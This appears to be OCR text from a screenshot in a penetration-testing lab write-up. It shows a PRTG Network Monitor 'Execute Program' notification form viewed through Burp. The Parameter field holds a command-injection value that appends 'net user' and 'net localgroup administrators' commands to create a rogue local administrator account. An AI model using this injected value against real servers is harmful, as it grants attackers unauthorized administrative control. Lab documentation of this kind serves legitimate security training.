 10.129.201.50:8080/editnotification.htm?id=new&tabid=1
burp
!! 14 W 1 17 17 Search...
Devices Libraries Sensors Alarms Maps Reports Logs Tickets Setup
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter ame] %device %name %status %dtest.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add
Domain or Computer Name
Save
Username prtgadmin
Password ●●●●●●●●●●●
Timeout 60